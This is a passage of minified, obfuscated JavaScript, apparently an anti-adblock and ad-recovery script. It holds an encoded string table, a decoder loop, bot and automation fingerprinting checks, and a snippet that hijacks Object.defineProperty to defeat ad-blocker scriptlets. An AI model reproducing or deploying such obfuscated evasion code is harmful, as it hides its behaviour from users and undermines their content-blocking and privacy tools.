+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','WebGLRenderingContext\x20is\x20null','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','addMapping','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','property','adm','.source','Profile\x20is\x20null\x20or\x20undefined','compareByOriginalPositions','slotRequested','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','fullscreen','<url>|none','none|<angle>|[x|y|z|<number>{3}]&&<angle>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','from','all|<custom-ident>','isElementDisplayNone','_isTcfNeeded','match','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','auto|bar|block|underscore','findAllFragments','getReader','https://c.html-load.com','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','<attachment>#','exclusionRules','cef','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','inset?&&<length>{2,4}&&<color>?','s0.2mdn.net','gacraft.jp','getOwnPropertyDescriptor','Rule','positions','webkit','\x22],[class*=\x22','response','MessageEvent_source','components','element\x20out\x20of\x20viewable\x20window','option\x20expires\x20is\x20invalid','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','Window','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','sharethrough.com','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','northantstelegraph.co.uk','sourcesContent','static-cdn.spot.im','matchProperty','_version','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<\x27align-self\x27>\x20<\x27justify-self\x27>?','reverse','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','action','lr-tb|rl-tb|tb-rl|lr|rl|tb','querySelectorAll','()\x20=>\x20version','comma-token','<style-condition>|<style-feature>','Missed\x20`structure`\x20field\x20in\x20`','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','HTMLImageElement_attributionSrc','as-extra','AttributeSelector','yieldlove.com','visible|hidden|collapse','ac-','SharedStorageWorklet','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','<feature-value-block>+','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','XMLHttpRequest_statusText','tcloaded','String','hsl|hwb|lch|oklch','a3luYg==','<\x27border-width\x27>','reserved2Input','the-ozone-project.com','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','rng','border-box|content-box|margin-box|padding-box','<position>','contentDocument','Selector\x20is\x20expected','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','powerad.ai','auto-add|add(\x20<integer>\x20)|<integer>','pmdstatic.net','adsinteractive','rex','playwire.com','wechat','creativecdn.com','ops','edinburghnews.scotsman.com','<grid-line>','browserEngineKind','process','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','getVersion','Function','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','Identifier\x20is\x20expected\x20but\x20function\x20found','auto|none|<dashed-ident>|<scroll()>|<view()>','[none|start|end|center]{1,2}','general-enclosed','<number>|<percentage>','CDO','data-ignore','__webdriver_evaluate','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','Block','assign','fuseplatform.net','[<page-selector>#]?','auto|normal|active|inactive|disabled','releaseEvents','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','pub.doubleverify.com','appendChild','defineSlot','<\x27inline-size\x27>','_phantom','impactify.media','https://img-load.com','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','loading','atrules','getLocation','clickio.com','CSSStyleSheet_replaceSync','link[rel=\x22stylesheet\x22][href*=\x22','scanNumber','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','symplr','edg/','interstitial','orientation','<clip-source>|[<basic-shape>||<geometry-box>]|none','Expected\x20','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','done','generic','BotdError','getAdUnitPath','Element_outerHTML','gpt_loaded_time','Operator','Bad\x20value\x20`','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Unexpected\x20combinator','pipeThrough','teads.tv','calc(','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','parentElement','HTMLAnchorElement_host','defineProperties','logs','toArray','slot_element_id','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','appVersion','CSSStyleSheet_insertRule','navigator.mimeTypes\x20is\x20undefined',']\x20by\x20[','cqmin','solid|double|dotted|dashed|wavy','cache_is_blocking_acceptable_ads','responseXML','navigator.webdriver\x20is\x20undefined','stylesheet','jump-start|jump-end|jump-none|jump-both|start|end','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','srcset','skewY(\x20[<angle>|<zero>]\x20)','getEntriesByType','-->','isAdblockUser','adsappier.com','gpt-vuukle','pub_728x90','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','https://pagead2.googlesyndication.com/gampad/ads','[Profile\x20Handler]','abs(\x20<calc-sum>\x20)','andbeyond.media','none|discard-before||discard-after||discard-inner','selector','__webdriver_script_func','userAgent','kargo.com','$cdc_asdjflasutopfhvcZLmcfl_','Unknown\x20node\x20type:\x20','errorTrace','android','lax','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','repeat|stretch|round','aditude.io','auto|<color>','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','[none|<custom-ident>]#','set\x20','Document_getElementsByClassName','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adsafeprotected.com','CSSMozDocumentRule','normal|allow-discrete','<type-selector>|<subclass-selector>','Window_setInterval','data-stndz-hidden','cmVzZXJ2ZWQxSW5wdXQ=','isVisibleContent','Event','<angle-percentage>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','intentiq.com','w\x20=\x20window.parent;','flux-cdn.com','Reflect','givt_detected','data','Destroying\x20interstitial\x20slots\x20:\x20','DOMParser','parseValue','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','cmVzZXJ2ZWQxT3V0cHV0','consumeFunctionName','wdioElectron','timeout','mimeTypes','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<!DOCTYPE\x20html>','Element_querySelector','spawn','webcontentassessor.com','fetch','[shorter|longer|increasing|decreasing]\x20hue','__driver_evaluate','https://css-load.com','substrToCursor','drag|no-drag','YmphM3prZnZxbHRndTVzdzY3OG4=','Function_toString','x-frame-width','HTMLLinkElement_as','closest-side|closest-corner|farthest-side|farthest-corner|sides','eventSampleRatio','matchAll','cultureg','charAt','classList','getPrototypeOf','aswift','botKind','lookupType','placeholder-slot','center|start|end|flex-start|flex-end','microad.net','__as_is_xhr_loading','shouldStorageWaitForTcf','http://api.dable.io/widgets/','auto|from-font|[under||[left|right]]','cqmax','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','core-ads','gw.geoedge.be','cmVzZXJ2ZWQyT3V0cHV0','Hyphen\x20minus','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','/ivt/detect','onmousedown','horizontal|vertical|inline-axis|block-axis|inherit','rhombusads.com','none|<shadow>#','kind','row|row-reverse|column|column-reverse','<repeat-style>#','getPropertyValue','createSession','normal|reverse|inherit','httponly','ad.doorigo.co.kr','yahoo-mail-v1','[auto?\x20[none|<length>]]{1,2}','none|text|all|-moz-none','systemLanguage','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','ad_unit_path','onWhiteSpace','v4ac1eiZr0','\x20\x20\x20','last_bfa_at','<url>|<string>','__lastWatirAlert','https://ad.yieldlab.net/yp','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','scaleY(\x20[<number>|<percentage>]\x20)','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','ids','hasOwnProperty','getDetections','middle','XMLHttpRequest_send','<line-width>{1,4}','truvidplayer.com','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','AtruleDescriptor','endsWith','/ssvast_track/v2','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','<script>','svh','[id^=\x22dfp-ad-\x22]','pbstck.com','[<box>|border|padding|content]#','randomize','separate|collapse|auto','isNameCharCode','<\x27border-top-color\x27>{1,2}','PerformanceEntry_name','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','pubstack','lvw','<simple-selector>#','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','whitespace-token','agrvt.com','Unknown\x20field\x20`','cmd','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','<-ms-filter-function>+','href','getNode','requestBids','navigator.plugins.length\x20is\x20undefined','<keyframes-name>','https://bidder.criteo.com/cdb','none|circle|disc|square','true|false',':\x20[left|right|first|blank]','ladsp.com','Window_frames','<length>|<percentage>|auto','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<time>|<percentage>','constructor','exports','sdk','Intl','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','anonymous','_prototype','expires','<supports-condition>','rel','most-width|most-height|most-block-size|most-inline-size','adlib','media-amazon.com','idRegex','sizes','ACK','<box>|border|text','toJSON','[restore-rejections]\x20handleQueued\x20script_onerror','auto|all|none','Advertisement','yandex.com','botd','originalHostname','ZGdnbg==','adsdk.microsoft.com','/pagead/drt/ui','lvi','electron','onetrust-','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','redirect.frontend.weborama.fr','auto|<length-percentage>','detect','visible|hidden','acceptableAdsBait','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','HTMLMediaElement','scrollBy','__prehooked','declarationList','Comment','arrayBuffer','false','[first|last]?\x20baseline','eventType','presage.io','isBalanceEdge','<pseudo-page>+|<ident>\x20<pseudo-page>*','Multiplier','__webdriver_unwrapped','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','createSingleNodeList','replaceChild','display\x20none','bydata.com','scale','createDescriptor','<image>|<color>','cancelIdleCallback','<\x27top\x27>{1,2}','SyntaxMatchError','<html><head></head><body></body></html>','pos','domain\x20switch:\x20no\x20src\x20attribute','dsp-service.adtarget.biz','ay.delivery','reduceRight','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','normal|[light|dark|<custom-ident>]+&&only?','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','Window_fetchLater','<generic>','.pages.dev','Node_insertBefore','form','handlers','responseType','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','MSG_ACK','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','https://btlr.sharethrough.com/universal/v1','break-walk','height','phantomjs','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','window.top.apstag.runtime.callCqWrapper','auto|balance','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','plugins','crwdcntrl.net','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','Node_baseURI','mode','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','script_version','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','%%%INV_CODE%%%','as_logs','https://cmp.autobild.de','bidswitch.net','__tcfapi\x20not\x20found\x20within\x20timeout','<length-percentage>','parseCustomProperty','\x22:\x22,\x20','adnxs-simple.com','bp_','deviceMemory','cdn.adapex.io','DateTimeFormat','unsafe|safe','\x0a--','tel:','extra','resolvedOptions','normal|sub|super','map','smilewanted.com','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','[stretch|repeat|round|space]{1,2}','Document_querySelector','c2shb.pubgw.yahoo.com','flashtalking.com','IdSelector','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','TBL','IntersectionObserverEntry','_map','content-box|border-box|fill-box|stroke-box|view-box','safeframe.googlesyndication.com','opera','PTZhMEc+UE9vMzdudj94JjFgXTJ0','immediate','semicolon-token','XMLHttpRequest','auto|<integer>','https://consent.newcastleworld.com','teads','b3V0cHV0','<\x27align-content\x27>\x20<\x27justify-content\x27>?','windowExternal','nodeType','gecko/','edl','/runner.html','Css','start|end|center|baseline|stretch','`\x20has\x20no\x20known\x20descriptors','nowrap|wrap|wrap-reverse','substringToPos','protectedHeader','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','<string>\x20[<integer>|on|off]?','number','<composite-style>#','<length-percentage>|closest-side|farthest-side','adkernel.com','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','__selenium_evaluate','gpt-geniee','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','okNetworkStatusCodes','<\x27border-top-color\x27>','directives','whatcardev.haymarket.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','compareByGeneratedPositionsDeflated','getOwnPropertyNames','<paint>','contrast(\x20[<number-percentage>]\x20)','WebKitMediaKeys','link','TkduRThhX3kuRmpZTz00dzNdcDc=','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','<ns-prefix>?\x20<ident-token>','padding-box|content-box','CanvasCaptureMediaStream','Terminate\x20-\x20non-adblock','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','r2b2.cz','HTMLTemplateElement','Document_referrer','file','as-check-script-blocked-ready','sessionId','__nightmare','throw\x20new\x20Error();','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','single|multiple','_as_injected_functions','warn','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','styleSheets','HTMLSourceElement_srcset','contentWindow','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','timestamp','adingo','shouldHookDomContentLoadedLateListeners','startLine','connectid.analytics.yahoo.com','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','normal|light|dark|<palette-identifier>','data-','CDC-token','airtory.com','originalUrl','String\x20or\x20url()\x20is\x20expected','sync.search.spotxchange.com','Blocked\x20slot\x20define:\x20[','ex.ingage.tech','cssWideKeywords','findValueFragments','repeat|no-repeat|space|round','add|subtract|intersect|exclude','c3ZtbQ==','googleads.g.doubleclick.net','creativeId','auto|wrap|nowrap','lines','thatgossip.com','Bad\x20value\x20for\x20`','noopStr','_sourcesContents','richaudience.com','as_window_id','iterator','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','gpt-enliple','appendScriptElementAsync','auto|<string>','c204ZmtocndhOTR5MGV1cGoybnEx','ads','HTMLTableColElement','__rgst_cb','Number\x20sign\x20is\x20expected','sp.','divId','$cdc_asdjflasutopfhvcZLmcf','block|inline|x|y','escape','webkitSpeechGrammar','top|bottom|block-start|block-end|inline-start|inline-end','http:','mediatradecraft.com','<div','reserved2Output','replaceState','create','\x0a\x20\x20syntax:\x20','canvas','setTargetingForGPTAsync','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','log','about:','decorator','https://static.dable.io/dist/plugin.min.js','cache_is_blocking_ads','Plus\x20sign','option\x20path\x20is\x20invalid','sort','rotateX(\x20[<angle>|<zero>]\x20)','isEmpty','api.rlcdn.com','first-id.fr','<\x27max-height\x27>','w\x20=\x20window.parent.parent;','none|<integer>','matchMedia','requestAnimationFrame','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','bnh6bg==','Too\x20many\x20hex\x20digits','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','resource','data-meta','Event_stopImmediatePropagation','MSG_ACK_VISIBLE','pathname','\x20node\x20type','dispatchEvent','visible|hidden|clip|scroll|auto','mediaText','doubleclick.net','[<geometry-box>|no-clip]#','<complex-selector-list>','#as_domain','declarators','apply','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','reversed(\x20<counter-name>\x20)','stroke','host','CDO-token','normal|italic|oblique\x20<angle>?','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','checkAtruleDescriptorName','https://hb.minutemedia-prebid.com/hb-mm-multi','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','`\x20node\x20type\x20definition','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','selectorList','findDeclarationValueFragments','nightmarejs','\x20not\x20an\x20object','i|s','replaceSync','Document_getElementsByTagName','originalColumn','adcontainer','cssTargetRegex','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','configIndex','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','ping','scaleZ(\x20[<number>|<percentage>]\x20)','meta[name=\x22as-tester-handler-added\x22]','Window_requestIdleCallback','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','springserve.com','Window_fetch','basename','content-security-policy','<\x27margin-block\x27>','dpi','auto|start|end|left|right|center|justify','gcprivacy.com','structure','IVT\x20detection\x20failed','prod','<dashed-ident>','before','adshield_apply','ad_','https://content-loader.com','text','linear|<cubic-bezier-timing-function>|<step-timing-function>','onmessage','translateZ(\x20<length>\x20)','maxAge','<bg-size>#','isSleipnir','Terminate\x20-\x20not\x20active','fmget_targets','marker-start','script_onerror','.start','linear|radial','low','cookieless-data.com','normal|<string>','limit_memory_filter','enliple','rfihub.com','nexx360.io','scripts','auto|<length>','Element_closest','notebookcheck.com','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','\x27:\x27\x20[before|after|first-line|first-letter]','_file','domAutomationController','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','startColumn','blocking_acceptable_ads','PerformanceEntry','consumeNumber','script_block_check','/pagead/gen_204?','googlesyndication\x5c.com','readSequence','ats.rlcdn.com','chained|none','gecko','Zm1qeA==','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','initial|inherit|unset|revert|revert-layer','https://consent.yorkshirepost.co.uk','generatedColumn','encodeUrl','skipSC','ccgateway.net','encode','insertAfter','adSlot','a-mx.com','<complex-selector>#','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','onClickAutoRecovery','none|<url>','umogames.com','false|true','adChoice','sign(\x20<calc-sum>\x20)','none|left|right|both|inline-start|inline-end','at-keyword-token','end','dXl5aw==','localeCompare','\x22\x20is\x20not\x20in\x20the\x20set.','XMLHttpRequest_responseXML','contains','r2b2.io','Failed\x20to\x20detect\x20gpt\x20fetch','List<','[above|below|right|left]?\x20<length>?\x20<image>?','<mf-name>\x20:\x20<mf-value>','<angle>','[auto|<length-percentage>]{1,4}',';\x20Priority=Medium','Invalid\x20protect\x20url:\x20','2mdn.net','<color>+|none','[contextual|no-contextual]','//#\x20sourceURL=mediation.js','<feature-value-declaration>','invalid\x20protect-id\x20length:\x20','documentElementKeys','Combinator\x20is\x20expected','HEAD','<number>|<angle>','open-quote|close-quote|no-open-quote|no-close-quote','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','message','blockIVT','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<custom-ident>|<string>','https://consent.programme.tv','revert-layer','max(\x20<calc-sum>#\x20)','Element_setHTMLUnsafe','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','EventTarget_removeEventListener','none|all','none|<length>','undefined','__sa_','kumo.network-n.com','appconsent.io','normal|strong|moderate|none|reduced','<integer>&&<symbol>','fminer','clientWidth','as_adblock','<symbol>','<complex-real-selector>#','no\x20purpose\x201\x20consent','clear','Terminate\x20-\x20bot\x20detected','Layer','ApplePayError','proper.io','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','coupang-dynamic','getFirstListNode','collapse|separate','auto|<color>{2}','getConsentMetadata','channel','pluginsLength','Proxy','eWJmcQ==','Identifier,\x20string\x20or\x20comma\x20is\x20expected','attributionSrc','mediaType','ad-','<alpha-value>','khz','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','anymind360.com','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','papi','Percent\x20sign\x20is\x20expected','https://tlx.3lift.com/header/auction','unit','whale','function\x20','N/A','<number>','window.parent.parent.confiant.services().onASTAdLoad','keys','translateY(\x20<length-percentage>\x20)','slice|clone','<\x27max-block-size\x27>','[normal|small-caps]','custom','normal|small-caps','\x20iterations','<counter-style-name>|symbols(\x20)','syntaxStack','v7.4.224','<\x27inset-block-end\x27>','w2g','evalLength','__$webdriverAsyncExecutor','gpt-clickio','DocumentFragment_querySelector','<number>|<percentage>|none','from|to|<percentage>|<timeline-range-name>\x20<percentage>','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','/cou/api_reco.php','<\x27inset\x27>','iterations','Unknown\x20property'];a2H=function(){return s9;};return a2H();}(function(H,G){const Tj=a2G,P=H();while(!![]){try{const T=parseInt(Tj(0x8c2))/0x1+parseInt(Tj(0x102b))/0x2+parseInt(Tj(0x71f))/0x3+parseInt(Tj(0x40a))/0x4+-parseInt(Tj(0x822))/0x5+parseInt(Tj(0x2a3))/0x6+-parseInt(Tj(0x77a))/0x7;if(T===G)break;else P['push'](P['shift']());}catch(i){P['push'](P['shift']());}}}(a2H,0xe83e9),((()=>{const Mh=a2G;var H={0x23b5:(q,w,l)=>{'use strict';const i0=a2G;l['d'](w,{'A':()=>R});let z='',c=i0(0x8d7);try{var N;z=null!==(N=document[i0(0x675)][i0(0x7e1)](i0(0xb27)))&&void 0x0!==N?N:i0(0x230);const J=document[i0(0x675)][i0(0x7e1)](i0(0x575))||document[i0(0x675)][i0(0x7e1)](i0(0x71d));J&&(c=new URL(J,window[i0(0x489)][i0(0xdd2)])[i0(0x748)]);}catch(M){}const R={'version':i0(0xfd1),'sdkVersion':z,'endpoint':c,'env':i0(0xf2e),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(q,w,z)=>{'use strict';const i1=a2G;z['d'](w,{'R0':()=>J,'WH':()=>N,'qj':()=>R,'w4':()=>f,'z3':()=>M}),z(0xbb5);const c={'appendChild':Node[i1(0x9a3)][i1(0xcfb)],'insertBefore':Node[i1(0x9a3)][i1(0xbe7)]};function N(I,u){const 